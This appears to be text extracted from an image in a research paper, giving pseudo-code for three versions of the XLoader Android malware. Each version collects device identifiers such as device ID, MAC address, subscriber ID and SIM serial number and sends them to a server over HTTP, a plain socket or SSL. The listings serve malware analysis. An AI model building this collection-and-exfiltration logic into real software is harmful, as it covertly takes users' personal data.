 1 // collect personally identifiable information
2 JSONObject data = new JSONObject();
3 data.put(getDeviceId());
4 ...
5 // send collected data to server through HTTP
6 URL url = new URL(SERVER_ADDR);
7 HttpURLConnection conn = url.openConnection();
8 conn.connect();
9 out = new DataOutputStream(conn.getOutputStream());
10 out.writeBytes(data.toBytes());
11 ...
Listing 1: pseudo-code of XLoader V1
1 // collect personally identifiable information
2 JSONObject data = new JSONObjec();
3 data.put(getDeviceId());
4 data.put(getMacAddress());
5 ...
6 // send collected data to server through Socket
7 Socket socket =
SocketFactory.createSocket(SERVER_ADDR);
8 out = new DataOutputStream(socket.getOutputStream());
9 out.writeBytes(data.toBytes());
10 ...
Listing 2: pseudo-code of XLoader V2
1 // collect personally identifiable information
2 JSONObject data = new JSONObject();
3 data.put(getDeviceId());
4 data.put(getMacAddress());
5 data.put(getSubscriberId());
6 data.put(getSimSerialNumber());
7 ...
8 // send collected data to server through SSLSocket
9 SSLSocket socket =
SSLSocketFactory.createSocket(SERVER_ADDR);
10 out = new DataOutputStream(socket.getOutputStream());
11 out.writeBytes(data.toBytes());
12 ...
Listing 3: pseudo-code of XLoader V3